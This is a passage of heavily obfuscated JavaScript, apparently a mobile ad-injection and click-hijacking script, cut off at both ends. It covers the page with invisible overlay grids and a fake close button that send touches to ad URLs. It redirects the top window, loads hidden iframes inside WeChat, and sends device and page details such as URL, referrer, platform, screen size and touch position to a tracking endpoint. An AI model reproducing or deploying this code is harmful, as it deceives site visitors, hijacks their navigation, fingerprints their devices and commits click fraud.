_0x15088c[_0x1f8ed7(0x24e)]('.',_0x4c45de[_0x1f8ed7(0x22f)](0x0,0x1))?document['getElementsByClassName'](_0x4c45de[_0x1f8ed7(0x22f)](0x1)):'#'==_0x4c45de[_0x1f8ed7(0x22f)](0x0,0x1)?document[_0x1f8ed7(0x23b)](_0x4c45de[_0x1f8ed7(0x22f)](0x1)):document['getElementsByTagName'](_0x4c45de);},_0x191be6['rc']=function(_0x4e10d5){var _0x1bd24e=_0x1f7f0e,_0x490508=_0x15088c[_0x1bd24e(0x202)],_0x49af3b='';for(i=0x0;_0x15088c[_0x1bd24e(0x2e9)](i,_0x4e10d5);i++)_0x49af3b+=_0x490508[_0x1bd24e(0x251)](Math[_0x1bd24e(0x1dd)](_0x15088c[_0x1bd24e(0x2f5)](0x33,Math[_0x1bd24e(0x279)]())));return _0x49af3b;},_0x191be6[_0x1f7f0e(0x229)]=function(_0x4d722c){var _0x45312f=_0x1f7f0e,_0x5b70ac,_0x55ad2b=new RegExp(_0x15088c['aTFfr'](_0x15088c['gfeXO'](_0x15088c[_0x45312f(0x265)],_0x4d722c),_0x15088c[_0x45312f(0x24b)]));return(_0x5b70ac=document[_0x45312f(0x280)][_0x45312f(0x321)](_0x55ad2b))?unescape(_0x5b70ac[0x2]):null;},_0x191be6[_0x1f7f0e(0x2d5)]=function(_0x570b13,_0x42303e,_0x4b1ca5){var _0x5f15b6=_0x1f7f0e,_0x2dec6a=new Date();_0x2dec6a['setTime'](_0x2dec6a[_0x5f15b6(0x299)]()+_0x15088c[_0x5f15b6(0x31e)](0x3e8,_0x4b1ca5)),document['cookie']=_0x15088c['FbdOs'](_0x15088c['gfeXO'](_0x15088c[_0x5f15b6(0x2c1)](_0x15088c[_0x5f15b6(0x310)](_0x5f15b6(0x1d8)+_0x570b13,'='),_0x15088c[_0x5f15b6(0x30a)](escape,_0x42303e)),_0x15088c[_0x5f15b6(0x300)]),_0x2dec6a[_0x5f15b6(0x2e3)]());},_0x191be6[_0x1f7f0e(0x1d0)]=function(){var _0x2d637d=_0x1f7f0e;return _0x191be6[_0x2d637d(0x2d5)](_0x15088c[_0x2d637d(0x25f)],'1'),_0x15088c['eSYOZ']('1',_0x191be6[_0x2d637d(0x229)](_0x15088c[_0x2d637d(0x25f)]));},_0x191be6[_0x1f7f0e(0x1c6)]=function(){var _0x422133=_0x1f7f0e;return document[_0x422133(0x1f3)][_0x422133(0x2bd)]||document[_0x422133(0x294)]['scrollTop'];},_0x191be6[_0x1f7f0e(0x2c4)]=function(_0x3f462d){var _0x1ad580=_0x1f7f0e,_0x491cc2=document[_0x1ad580(0x233)](_0x15088c[_0x1ad580(0x275)]);_0x491cc2[_0x1ad580(0x274)]=_0x3f462d;var _0x5b3811=document[_0x1ad580(0x20e)](_0x15088c[_0x1ad580(0x275)])[0x0];_0x5b3811[_0x1ad580(0x1ef)][_0x1ad580(0x263)](_0x491cc2,_0x5b3811);},_0x191be6[_0x1f7f0e(0x2c3)]=function(_0x43fcc0){var _0x40edae=_0x1f7f0e;return document[_0x40edae(0x233)](_0x43fcc0);},_0x191be6['ginHei']=function(){var _0x618067=_0x1f7f0e,_0x5d3ee4=_0x191be6[_0x618067(0x2c3)](_0x15088c[_0x618067(0x31c)]);_0x5d3ee4[_0x618067(0x1e7)]=_0x618067(0x2da),document[_0x618067(0x294)][_0x618067(0x21b)](_0x5d3ee4);var _0x331e9e=_0x5d3ee4[_0x618067(0x234)];return _0x5d3ee4[_0x618067(0x2b6)](),_0x15088c[_0x618067(0x26b)](_0x331e9e,0x0)&&(_0x331e9e=window[_0x618067(0x249)]),_0x15088c[_0x618067(0x31a)](_0x331e9e,document[_0x618067(0x294)]['clientHeight'])?_0x331e9e:document[_0x618067(0x294)]['clientHeight'];},_0x191be6[_0x1f7f0e(0x2d2)]=function(_0x59c910){var _0x11eb58=_0x1f7f0e,_0x1882dc={'SnxPm':function(_0x2a2c19,_0x39875e){var _0x145d89=a0_0xed20;return _0x15088c[_0x145d89(0x2fa)](_0x2a2c19,_0x39875e);},'kpyyJ':function(_0x341923,_0x3e573a){var _0x297190=a0_0xed20;return _0x15088c[_0x297190(0x30a)](_0x341923,_0x3e573a);},'zzgQX':function(_0x75f13a,_0x7f602a){return _0x75f13a+_0x7f602a;},'xLKRr':_0x15088c[_0x11eb58(0x2a7)]};if(_0x191be6['gCook'](_0x15088c[_0x11eb58(0x240)]))return!0x1;_0x191be6[_0x11eb58(0x2d5)](_0x15088c[_0x11eb58(0x240)],'1',0x2);var _0x45edf3=event||window['event'],_0x51e1f4=cy=0x0;_0x45edf3&&_0x15088c['eSYOZ'](_0x15088c[_0x11eb58(0x2c9)],_0x45edf3[_0x11eb58(0x315)])&&(_0x51e1f4=_0x45edf3[_0x11eb58(0x203)][0x0][_0x11eb58(0x1ca)],cy=_0x45edf3[_0x11eb58(0x203)][0x0][_0x11eb58(0x307)]),_0x45edf3&&_0x15088c[_0x11eb58(0x214)](_0x15088c[_0x11eb58(0x226)],_0x45edf3[_0x11eb58(0x315)])&&(_0x51e1f4=_0x45edf3['changedTouches'][0x0][_0x11eb58(0x1ca)],cy=_0x45edf3[_0x11eb58(0x30c)][0x0][_0x11eb58(0x307)]),_0x45edf3&&_0x15088c[_0x11eb58(0x302)]==_0x45edf3[_0x11eb58(0x315)]&&(_0x51e1f4=_0x45edf3[_0x11eb58(0x1ca)],cy=_0x45edf3[_0x11eb58(0x307)]);var _0x59be4d=0x1;if(_0x191be6[_0x11eb58(0x1d0)]()){var _0x3851da=_0x191be6[_0x11eb58(0x229)](_0x15088c[_0x11eb58(0x28d)]+_0x59c910['id']);if(_0x3851da)new Array(),_0x59be4d=_0x3851da['split'](':')[_0x11eb58(0x2b9)];}_0x59c910[_0x11eb58(0x281)]+=0x1;var _0x7c8466=_0x15088c['LIuFk'](_0x15088c['gfeXO'](_0x15088c[_0x11eb58(0x2c5)](_0x11eb58(0x1cb),_0x59c910['id']),_0x15088c[_0x11eb58(0x278)]),_0x59c910[_0x11eb58(0x255)]);_0x15088c[_0x11eb58(0x24e)]('0',_0x59c910[_0x11eb58(0x255)])&&(_0x7c8466+=_0x15088c[_0x11eb58(0x2b4)]+_0x59c910[_0x11eb58(0x20d)]),_0x7c8466+=_0x15088c['YEzYA'](_0x15088c[_0x11eb58(0x2e5)],_0x15088c[_0x11eb58(0x30a)](parseInt,_0x15088c[_0x11eb58(0x1cf)](_0x15088c[_0x11eb58(0x27c)](new Date()[_0x11eb58(0x299)](),_0x59c910[_0x11eb58(0x1fb)]),0x3e8))),_0x7c8466+=_0x15088c[_0x11eb58(0x2c1)](_0x15088c[_0x11eb58(0x2c1)](_0x15088c[_0x11eb58(0x2c5)](_0x15088c[_0x11eb58(0x211)](_0x15088c['ezxxP'](_0x15088c['QfuUy'](_0x15088c[_0x11eb58(0x2ba)],window[_0x11eb58(0x2f2)]?0x1:0x0),'_')+navigator['platform'],'_'),_0xec8c72)+'_',_0x170aab)+'_',_0x1da562),_0x7c8466+=_0x15088c['gfeXO'](_0x15088c[_0x11eb58(0x1e6)],_0x15088c[_0x11eb58(0x30a)](encodeURIComponent,_0x191be6['de'](document['URL']['substr'](0x0,0x96)))),_0x7c8466+=_0x15088c[_0x11eb58(0x310)](_0x11eb58(0x227),encodeURIComponent(_0x191be6['de'](document[_0x11eb58(0x2dd)]['substr'](0x0,0x96)))),_0x7c8466+=_0x15088c[_0x11eb58(0x2fb)],_0x7c8466+=_0x15088c[_0x11eb58(0x216)](_0x15088c[_0x11eb58(0x216)](_0x15088c[_0x11eb58(0x230)](_0x15088c[_0x11eb58(0x1f9)],window[_0x11eb58(0x21e)][_0x11eb58(0x232)]),'*'),window[_0x11eb58(0x21e)][_0x11eb58(0x30f)]),_0x7c8466+=_0x15088c['MyfNM'](_0x15088c[_0x11eb58(0x324)],_0x15088c[_0x11eb58(0x2b1)](self,top)?0x1:0x0),_0x7c8466+=_0x15088c['lhhRK']+history[_0x11eb58(0x2b9)],_0x7c8466+=_0x15088c[_0x11eb58(0x211)](_0x15088c[_0x11eb58(0x224)],_0x59be4d),_0x7c8466+=_0x15088c['ezxxP'](_0x15088c[_0x11eb58(0x31f)](_0x15088c[_0x11eb58(0x26a)](_0x15088c[_0x11eb58(0x2dc)],_0x15088c[_0x11eb58(0x30a)](parseInt,_0x51e1f4)),'*'),_0x15088c['eSqVh'](parseInt,cy)),_0x7c8466+=_0x15088c[_0x11eb58(0x310)](_0x11eb58(0x313),_0x59c910['type']),_0x7c8466+=_0x15088c[_0x11eb58(0x29c)](_0x15088c[_0x11eb58(0x2a5)],_0x59c910[_0x11eb58(0x281)]),_0x7c8466+=_0x15088c['mPTkk'](_0x15088c[_0x11eb58(0x2c8)],_0x15088c[_0x11eb58(0x252)](parseInt,_0x15088c[_0x11eb58(0x1cf)](new Date()[_0x11eb58(0x299)](),0x3e8))),_0x7c8466+=_0x15088c[_0x11eb58(0x310)](_0x11eb58(0x30e),Math[_0x11eb58(0x279)]()),_0x15088c[_0x11eb58(0x21a)]==_0x59c910[_0x11eb58(0x258)][_0x11eb58(0x321)](/MicroMessenger/i)?_0x191be6[_0x11eb58(0x2c4)](_0x15088c[_0x11eb58(0x31b)](_0x59c910['purl'],_0x7c8466)):(_0x59c910['opentime']=parseInt(Date['now']()),_0x15088c['PrzDl'](top[_0x11eb58(0x23d)],self['location'])?top[_0x11eb58(0x23d)]=_0x15088c['mPTkk'](_0x15088c['eJYNX'](_0x59c910[_0x11eb58(0x1cc)],_0x7c8466),_0x15088c['unXCL']):(window[_0x11eb58(0x23d)][_0x11eb58(0x259)]=_0x15088c[_0x11eb58(0x31b)](_0x15088c[_0x11eb58(0x267)](_0x59c910[_0x11eb58(0x1cc)],_0x7c8466),_0x15088c['unXCL']),(_0x15088c[_0x11eb58(0x1e9)](_0x59c910[_0x11eb58(0x258)][_0x11eb58(0x1fd)](_0x15088c[_0x11eb58(0x2db)]),0x0)||_0x15088c['pOMkS'](_0x59c910[_0x11eb58(0x258)]['indexOf'](_0x15088c[_0x11eb58(0x271)]),0x0))&&_0x191be6[_0x11eb58(0x2c4)](_0x15088c[_0x11eb58(0x272)](_0x15088c[_0x11eb58(0x220)](_0x59c910[_0x11eb58(0x1cc)],_0x7c8466),_0x15088c['HVioA']))),_0x15088c['NiUUS'](setTimeout,function(){var _0x47a283=_0x11eb58;parseInt(_0x1882dc[_0x47a283(0x201)](_0x1882dc[_0x47a283(0x201)](Date[_0x47a283(0x2fc)](),0x7d0),_0x1882dc[_0x47a283(0x250)](parseInt,_0x59c910[_0x47a283(0x2be)])))<_0x59c910[_0x47a283(0x2ad)]&&_0x191be6['CScr'](_0x1882dc[_0x47a283(0x2ac)](_0x1882dc[_0x47a283(0x2ac)](_0x59c910[_0x47a283(0x1cc)],_0x7c8466),_0x1882dc[_0x47a283(0x2a0)]));},0x708));},_0x191be6['cSty']=function(_0x1d68f3){var _0x4a1714=_0x1f7f0e,_0x31fab1=_0x4a1714(0x24a)[_0x4a1714(0x2b8)]('|'),_0x1f16e5=0x0;while(!![]){switch(_0x31fab1[_0x1f16e5++]){case'0':_0x191be6['$'](_0x15088c[_0x4a1714(0x272)]('#',_0x1d2db1))&&_0x191be6['$'](_0x15088c[_0x4a1714(0x305)]('#',_0x1d2db1))[_0x4a1714(0x2b6)]();continue;case'1':_0x560bff+=_0x15088c[_0x4a1714(0x304)],_0x560bff+=_0x15088c[_0x4a1714(0x2fe)](_0x15088c[_0x4a1714(0x31b)](_0x15088c['xFWBZ'](_0x15088c[_0x4a1714(0x230)]('#',_0x5c2b8c),_0x15088c['eQDcc']),_0x3cdb1f),_0x15088c['tOOsp']),_0x560bff+=_0x15088c['AxevW'](_0x15088c['ApGyz'](_0x15088c['yfzNL']('#',_0x5c2b8c)+_0x4a1714(0x30d),_0x2fe4d3),_0x4a1714(0x2ea)),_0x560bff+=_0x15088c['gfeXO'](_0x15088c[_0x4a1714(0x1f0)]('#'+_0x5c2b8c,_0x15088c[_0x4a1714(0x21c)])+_0x2fe4d3,_0x15088c[_0x4a1714(0x2cd)]),_0x560bff+=_0x15088c[_0x4a1714(0x210)](_0x15088c[_0x4a1714(0x254)](_0x15088c['aFUxR']('#',_0x5c2b8c),_0x15088c['ZTVpN'])+_0x2fe4d3,_0x15088c[_0x4a1714(0x29a)]);continue;case'2':var _0x560bff=_0x1d68f3[_0x4a1714(0x1e7)];continue;case'3':_0x191be6['gImg'](_0x1d68f3);continue;case'4':var _0x19500c=document[_0x4a1714(0x233)](_0x4a1714(0x1e7));continue;case'5':if(_0x19500c['innerHTML']=_0x560bff,_0x19500c['id']=_0x1d2db1,document['head'][_0x4a1714(0x21b)](_0x19500c),!_0x191be6['$'](_0x15088c[_0x4a1714(0x1f0)]('#',_0x5c2b8c))){var _0x192235=document[_0x4a1714(0x233)](_0x15088c[_0x4a1714(0x31c)]);_0x192235['id']=_0x5c2b8c,document['body'][_0x4a1714(0x21b)](_0x192235);}continue;}break;}},_0x191be6[_0x1f7f0e(0x308)]=function(_0x5b8bdc){var _0x5965f6=_0x1f7f0e,_0x3c2b57={'olDEi':function(_0x3a921d,_0x1559ad){var _0x6b985a=a0_0xed20;return _0x15088c[_0x6b985a(0x2e9)](_0x3a921d,_0x1559ad);},'BbFtT':_0x15088c[_0x5965f6(0x316)],'nsMoP':function(_0x4d28c0,_0x352c11){return _0x4d28c0+_0x352c11;},'mSmRq':function(_0x2df4e6,_0x5e80cd){return _0x15088c['gIxpv'](_0x2df4e6,_0x5e80cd);},'Abwkr':_0x15088c[_0x5965f6(0x1f2)],'GRTCd':function(_0x11bf4c,_0x5dd895){return _0x11bf4c<_0x5dd895;},'csDjs':function(_0x23221e,_0x9a689d){var _0x39e7a5=_0x5965f6;return _0x15088c[_0x39e7a5(0x27c)](_0x23221e,_0x9a689d);},'PpXcL':function(_0x19a73e,_0x158b88){var _0x568305=_0x5965f6;return _0x15088c[_0x568305(0x284)](_0x19a73e,_0x158b88);},'nvGXw':function(_0x3fc047,_0x5b8fb2){var _0x185c39=_0x5965f6;return _0x15088c[_0x185c39(0x1f5)](_0x3fc047,_0x5b8fb2);}};if(_0x5b8bdc[_0x5965f6(0x24d)]){let _0x249eec=new XMLHttpRequest();_0x249eec[_0x5965f6(0x218)]=function(){var _0x3556e2=_0x5965f6;if(0x4===_0x249eec[_0x3556e2(0x208)]&&(_0x15088c['IdTSc'](0xc8,_0x249eec[_0x3556e2(0x28e)])||0x130==_0x249eec[_0x3556e2(0x28e)])){var _0x502559=_0x249eec['responseText'];if(_0x502559){_0x191be6['$'](_0x15088c[_0x3556e2(0x2b7)]('#',_0x42717e))&&_0x191be6['$'](_0x15088c[_0x3556e2(0x1f0)]('#',_0x42717e))[_0x3556e2(0x2b6)]();var _0x38ddea=_0x15088c[_0x3556e2(0x1f0)](_0x15088c['dQPve'](_0x15088c[_0x3556e2(0x2fe)](_0x15088c['ScRdm']('#'+_0x5c2b8c,_0x15088c['eQDcc']),_0x3cdb1f),_0x3556e2(0x268)),_0x191be6['de'](_0x502559))+_0x15088c[_0x3556e2(0x29b)],_0xfc23b7=document[_0x3556e2(0x233)](_0x15088c[_0x3556e2(0x219)]);_0xfc23b7[_0x3556e2(0x244)]=_0x38ddea,_0xfc23b7['id']=_0x42717e,document['head']['appendChild'](_0xfc23b7);}}},_0x249eec[_0x5965f6(0x2d2)](_0x15088c[_0x5965f6(0x317)],_0x15088c[_0x5965f6(0x254)](_0x15088c[_0x5965f6(0x262)](_0x5b8bdc[_0x5965f6(0x21f)],'/'),_0x5b8bdc['matter']),!0x0),_0x249eec['send']();}_0x15088c['PrzDl'](_0x15088c[_0x5965f6(0x302)],_0x5b8bdc[_0x5965f6(0x2b0)])&&(window['addEventListener'](_0x15088c[_0x5965f6(0x2c9)],function(){var _0x38652e=_0x5965f6,_0x2cc6e9=(event||window['event'])[_0x38652e(0x203)][0x0][_0x38652e(0x307)];if('1'==_0x5b8bdc['position']){if(_0x3c2b57[_0x38652e(0x213)](_0x2cc6e9,_0x5b8bdc[_0x38652e(0x30f)]))try{_0x5b8bdc[_0x38652e(0x315)]=_0x3c2b57['BbFtT'],_0x191be6['open'](_0x5b8bdc);}catch(_0x3250c8){_0x191be6[_0x38652e(0x2f0)](_0x3250c8);}else{if(_0x3c2b57[_0x38652e(0x213)](_0x2cc6e9,_0x3c2b57[_0x38652e(0x28f)](_0x5b8bdc[_0x38652e(0x30f)],_0x5b8bdc['hiheight']+0x5)))try{_0x3c2b57[_0x38652e(0x322)](_0x191be6[_0x38652e(0x1c6)](),0xa)&&(_0x5b8bdc[_0x38652e(0x315)]=_0x3c2b57[_0x38652e(0x223)],_0x191be6[_0x38652e(0x2d2)](_0x5b8bdc));}catch(_0x4ae23b){_0x191be6[_0x38652e(0x2f0)](_0x4ae23b);}}}else{var _0x32357e=_0x191be6[_0x38652e(0x29f)]();if(_0x3c2b57['GRTCd'](_0x3c2b57[_0x38652e(0x242)](_0x32357e,_0x2cc6e9),_0x5b8bdc['height']))try{_0x5b8bdc[_0x38652e(0x315)]='good',_0x191be6['open'](_0x5b8bdc);}catch(_0x20fb95){_0x191be6[_0x38652e(0x2f0)](_0x20fb95);}else{if(_0x3c2b57[_0x38652e(0x320)](_0x32357e-_0x2cc6e9,_0x3c2b57[_0x38652e(0x1ee)](_0x5b8bdc['height'],_0x3c2b57[_0x38652e(0x28f)](_0x5b8bdc[_0x38652e(0x2ee)],0x5))))try{_0x5b8bdc['type']=_0x3c2b57[_0x38652e(0x223)],_0x191be6[_0x38652e(0x2d2)](_0x5b8bdc);}catch(_0x25fdbd){_0x191be6['catch'](_0x25fdbd);}}}}),window[_0x5965f6(0x323)](_0x15088c[_0x5965f6(0x226)],function(){var _0x296436=_0x5965f6,_0x49a95c=(event||window[_0x296436(0x1eb)])[_0x296436(0x30c)][0x0][_0x296436(0x307)];if(_0x15088c['wsJTm']('1',_0x5b8bdc[_0x296436(0x2df)])){if(_0x15088c[_0x296436(0x2e9)](_0x49a95c,_0x5b8bdc[_0x296436(0x30f)]))try{_0x5b8bdc[_0x296436(0x315)]=_0x15088c[_0x296436(0x316)],_0x191be6['open'](_0x5b8bdc);}catch(_0x498ff2){_0x191be6['catch'](_0x498ff2);}else{if(_0x49a95c<_0x15088c[_0x296436(0x267)](_0x5b8bdc[_0x296436(0x30f)],_0x15088c['wXaDG'](0.9,_0x5b8bdc['hiheight'])))try{_0x15088c['pOMkS'](_0x191be6[_0x296436(0x1c6)](),0xa)&&(_0x5b8bdc[_0x296436(0x315)]=_0x296436(0x306),_0x191be6[_0x296436(0x2d2)](_0x5b8bdc));}catch(_0x5a1dce){_0x191be6[_0x296436(0x2f0)](_0x5a1dce);}}}else{var _0x30b71=_0x191be6[_0x296436(0x29f)]();if(_0x15088c['VVGkr'](_0x30b71,0x0)&&_0x15088c[_0x296436(0x31a)](_0x49a95c,0x0)){if(_0x15088c['diZoT'](_0x15088c['LASbU'](_0x30b71,_0x49a95c),_0x5b8bdc['height']))try{_0x5b8bdc['type']=_0x296436(0x1e8),_0x191be6['open'](_0x5b8bdc);}catch(_0x12ca74){_0x191be6['catch'](_0x12ca74);}else{if(_0x15088c['nzpVc'](_0x30b71,_0x49a95c)<_0x15088c[_0x296436(0x23f)](_0x5b8bdc['height'],0.9*_0x5b8bdc['hiheight']))try{_0x5b8bdc[_0x296436(0x315)]=_0x15088c[_0x296436(0x1f2)],_0x191be6[_0x296436(0x2d2)](_0x5b8bdc);}catch(_0x18f721){_0x191be6['catch'](_0x18f721);}}}}})),_0x191be6[_0x5965f6(0x2a4)](_0x5b8bdc);},_0x191be6[_0x1f7f0e(0x2a4)]=function(_0x137a44){var _0xe25702=_0x1f7f0e,_0x5dfc74={'UhbjM':_0x15088c['vcjPv']};for(var _0x3ee78d=_0x137a44[_0xe25702(0x30f)]/0x4,_0x3dd2db=_0x15088c['aMbFr'](_0x137a44[_0xe25702(0x232)],0xa),_0x14abac=0x0;_0x15088c[_0xe25702(0x284)](_0x14abac,0x4);_0x14abac++)for(var _0x19e3ed=0x0;_0x15088c[_0xe25702(0x28c)](_0x19e3ed,0xa);_0x19e3ed++){if(_0x191be6['$'](_0x15088c['VVZqC'](_0x15088c['JSGma'](_0x15088c[_0xe25702(0x1de)](_0x15088c['pSALI']('#',_0x3cdb1f),'_'),_0x14abac),'_')+_0x19e3ed)&&_0x191be6['$'](_0x15088c['stcRH'](_0x15088c[_0xe25702(0x287)](_0x15088c[_0xe25702(0x254)](_0x15088c[_0xe25702(0x2e0)]('#',_0x3cdb1f),'_')+_0x14abac,'_'),_0x19e3ed))[_0xe25702(0x2b6)](),'1'==_0x137a44[_0xe25702(0x2df)])var _0x3b91e8=_0x15088c[_0xe25702(0x31d)](_0x15088c[_0xe25702(0x1d6)](_0x15088c[_0xe25702(0x2c1)](_0x15088c[_0xe25702(0x2b7)](_0x15088c[_0xe25702(0x2d3)](_0x15088c[_0xe25702(0x211)](_0x15088c[_0xe25702(0x25e)](_0x15088c['YEzYA'](_0x15088c['PpSRW'](_0x15088c[_0xe25702(0x24c)](_0x15088c['xFWBZ'](_0x15088c['rVGBj'](_0x15088c[_0xe25702(0x1fa)](_0x15088c[_0xe25702(0x1da)],_0x3ee78d),_0x15088c[_0xe25702(0x282)]),_0x15088c[_0xe25702(0x1f0)](_0x15088c['TTrVo'](_0x14abac,_0x3ee78d),_0x137a44[_0xe25702(0x23c)])),_0x15088c[_0xe25702(0x2b3)])+_0x15088c[_0xe25702(0x31e)](_0x19e3ed,_0x3dd2db),_0x15088c[_0xe25702(0x21d)]),_0x15088c[_0xe25702(0x2f6)](_0x19e3ed,_0x3dd2db)),_0x15088c[_0xe25702(0x291)]),_0x14abac*_0x3ee78d),_0xe25702(0x1e5)),_0x137a44[_0xe25702(0x232)]),_0xe25702(0x256)),_0x137a44[_0xe25702(0x30f)]),_0x15088c[_0xe25702(0x1c2)]);else _0x3b91e8=_0x15088c[_0xe25702(0x1fe)](_0x15088c[_0xe25702(0x2b2)](_0x15088c['qviNe'](_0x15088c[_0xe25702(0x2af)](_0x15088c[_0xe25702(0x25e)](_0x15088c[_0xe25702(0x292)](_0x15088c['EdNZz'](_0x15088c[_0xe25702(0x2d7)](_0x15088c[_0xe25702(0x2f4)](_0x15088c[_0xe25702(0x2ce)](_0x15088c[_0xe25702(0x1d6)](_0x15088c[_0xe25702(0x254)](_0x15088c[_0xe25702(0x1d9)](_0xe25702(0x2e8),_0x3ee78d),_0xe25702(0x1ff)),_0x15088c[_0xe25702(0x26c)](0x3-_0x14abac,_0x3ee78d)+_0x137a44[_0xe25702(0x23c)]),_0x15088c[_0xe25702(0x2b3)]),_0x15088c[_0xe25702(0x209)](_0x19e3ed,_0x3dd2db))+_0x15088c[_0xe25702(0x21d)],_0x15088c['jyoWq'](_0x19e3ed,_0x3dd2db)),_0xe25702(0x277)),_0x15088c[_0xe25702(0x2f6)](_0x14abac,_0x3ee78d)),_0x15088c['CLWhw']),_0x137a44[_0xe25702(0x232)]),_0x15088c[_0xe25702(0x23e)]),_0x137a44['height']),_0xe25702(0x318));var _0x4556d5=_0x191be6[_0xe25702(0x2c3)](_0x15088c[_0xe25702(0x31c)]);_0x4556d5['className']=_0x3cdb1f,_0x4556d5['id']=_0x15088c[_0xe25702(0x301)](_0x3cdb1f+'_',_0x14abac)+'_'+_0x19e3ed,_0x4556d5['style']=_0x3b91e8,_0x4556d5[_0xe25702(0x323)](_0x137a44[_0xe25702(0x2b0)],function(){var _0x2d2ccb=_0xe25702;try{_0x137a44['type']=_0x5dfc74[_0x2d2ccb(0x26f)],_0x191be6[_0x2d2ccb(0x2d2)](_0x137a44);}catch(_0x183c62){_0x191be6['catch'](_0x183c62);}}),_0x191be6['$']('#'+_0x5c2b8c)[_0xe25702(0x1ef)]['appendChild'](_0x4556d5);}'0'==_0x137a44[_0xe25702(0x255)]&&_0x15088c[_0xe25702(0x2d6)](setTimeout,function(){var _0x1a9ea0=_0xe25702;_0x191be6[_0x1a9ea0(0x2a4)](_0x137a44);},0x3e8);},_0x191be6['ac']=function(_0x29da45,_0x1a2e4d=_0x1f7f0e(0x25c)){var _0x3003e7=_0x1f7f0e,_0x246dfb={'Biopw':_0x15088c[_0x3003e7(0x228)]};for(var _0x5d7d24=0x1;_0x15088c[_0x3003e7(0x27a)](_0x5d7d24,0xa);_0x5d7d24++)_0x191be6['$'](_0x15088c[_0x3003e7(0x2b2)](_0x15088c[_0x3003e7(0x2b2)]('#'+_0x465c4b,'_'),_0x5d7d24))&&_0x191be6['$'](_0x15088c[_0x3003e7(0x2c5)](_0x15088c['QyPrA']('#'+_0x465c4b,'_'),_0x5d7d24))[_0x3003e7(0x2b6)]();if(_0x15088c[_0x3003e7(0x2d4)](_0x15088c[_0x3003e7(0x1e2)],_0x1a2e4d)&&'1'==_0x29da45['hid_state']&&_0x29da45[_0x3003e7(0x20c)]<=_0x29da45['show_number']){for(_0x5d7d24=0x1;_0x15088c[_0x3003e7(0x1f7)](_0x5d7d24,0xa);_0x5d7d24++){var _0x218437=_0x191be6['cLab'](_0x15088c[_0x3003e7(0x31c)]);_0x218437[_0x3003e7(0x1e7)]=_0x15088c[_0x3003e7(0x31f)](_0x15088c[_0x3003e7(0x286)]+_0x15088c[_0x3003e7(0x209)](0xa,_0x15088c['jDXfu'](_0x5d7d24,0x1)),_0x15088c[_0x3003e7(0x2aa)]),_0x218437['id']=_0x15088c[_0x3003e7(0x288)](_0x15088c[_0x3003e7(0x276)](_0x465c4b,'_'),_0x5d7d24),_0x15088c[_0x3003e7(0x2ed)]('1',_0x29da45[_0x3003e7(0x2df)])?(_0x191be6[_0x3003e7(0x1c6)]()>=0xa?_0x218437[_0x3003e7(0x1e7)][_0x3003e7(0x30f)]=_0x29da45[_0x3003e7(0x2ee)]+'px':_0x218437[_0x3003e7(0x1e7)]['height']=_0x15088c[_0x3003e7(0x20b)],_0x218437[_0x3003e7(0x1e7)][_0x3003e7(0x266)]=_0x15088c[_0x3003e7(0x1d6)](_0x15088c[_0x3003e7(0x1db)](_0x29da45[_0x3003e7(0x30f)],_0x29da45[_0x3003e7(0x23c)]),'px')):(_0x218437[_0x3003e7(0x1e7)][_0x3003e7(0x30f)]=_0x15088c[_0x3003e7(0x29e)](_0x29da45['hiheight'],'px'),_0x218437['style']['bottom']=_0x15088c['twoXI'](_0x15088c['uTCXd'](_0x29da45['height'],_0x29da45['reserve_height']),'px')),_0x218437[_0x3003e7(0x323)](_0x29da45['evetype'],function(){var _0x1f9b38=_0x3003e7;try{_0x29da45[_0x1f9b38(0x2a1)]+=0x1,_0x29da45['hid_c_number']>=_0x29da45[_0x1f9b38(0x1ea)]&&(_0x29da45[_0x1f9b38(0x1df)]=0x0,_0x191be6['ac'](_0x29da45,_0x246dfb[_0x1f9b38(0x1ec)])),_0x29da45[_0x1f9b38(0x315)]=_0x1f9b38(0x306),_0x191be6[_0x1f9b38(0x2d2)](_0x29da45);}catch(_0x292646){_0x191be6[_0x1f9b38(0x2f0)](_0x292646);}}),document[_0x3003e7(0x294)][_0x3003e7(0x245)](_0x3003e7(0x2ae),_0x218437);}_0x15088c['fWOqY']('0',_0x29da45['is_not'])&&setTimeout(function(){_0x191be6['ac'](_0x29da45);},0x7d0);}},_0x191be6['gb']=function(_0x22a9e8){var _0x41de42=_0x1f7f0e;if(_0x15088c['SZEUt'](_0x22a9e8[_0x41de42(0x2f1)],0x1)){_0x191be6['$'](_0x2fe4d3)[0x0]&&_0x191be6['$'](_0x2fe4d3)[0x0]['remove']();var _0x35633f=_0x191be6['de'](_0x15088c[_0x41de42(0x319)]),_0x35b1e2=_0x191be6[_0x41de42(0x2c3)](_0x2fe4d3);'1'==_0x22a9e8[_0x41de42(0x2df)]?_0x35b1e2['style']=_0x15088c[_0x41de42(0x312)](_0x35633f+'top:',_0x15088c[_0x41de42(0x312)](_0x22a9e8['height'],_0x22a9e8['reserve_height']))+_0x15088c[_0x41de42(0x283)]:_0x35b1e2[_0x41de42(0x1e7)]=_0x15088c[_0x41de42(0x20a)](_0x15088c[_0x41de42(0x29e)](_0x35633f,_0x15088c[_0x41de42(0x2e6)]),_0x15088c[_0x41de42(0x231)](_0x22a9e8[_0x41de42(0x30f)],_0x22a9e8[_0x41de42(0x23c)]))+_0x15088c['GKtnK'],_0x191be6['$'](_0x15088c[_0x41de42(0x1de)]('#',_0x5c2b8c))[_0x41de42(0x1ef)]['appendChild'](_0x35b1e2),_0x35b1e2[_0x41de42(0x323)](_0x22a9e8[_0x41de42(0x2b0)],function(){var _0x10a41a=_0x41de42;try{_0x191be6[_0x10a41a(0x2eb)](),_0x15088c['jfVNW'](_0x22a9e8['false_clo'],_0x15088c['LSmdB'](parseInt,_0x15088c['CHLkt'](0x64,Math[_0x10a41a(0x279)]())))&&(_0x22a9e8[_0x10a41a(0x315)]=_0x15088c['haHIh'],_0x191be6[_0x10a41a(0x2d2)](_0x22a9e8));}catch(_0x40358c){_0x191be6[_0x10a41a(0x2f0)](_0x40358c);}});}},_0x191be6['qd']=function(_0x38e2af,_0x546f6f=_0x1f7f0e(0x25c)){var _0x451c71=_0x1f7f0e,_0x2128c1=_0x15088c[_0x451c71(0x1e3)][_0x451c71(0x2b8)]('|'),_0x43f3e3=0x0;while(!![]){switch(_0x2128c1[_0x43f3e3++]){case'0':if(_0x15088c['IdTSc'](_0x15088c[_0x451c71(0x1e2)],_0x546f6f)&&_0x15088c[_0x451c71(0x24f)]('1',_0x38e2af[_0x451c71(0x222)])&&!_0x560292&&_0x15088c[_0x451c71(0x27a)](_0x38e2af[_0x451c71(0x296)],_0x38e2af[_0x451c71(0x215)])){var 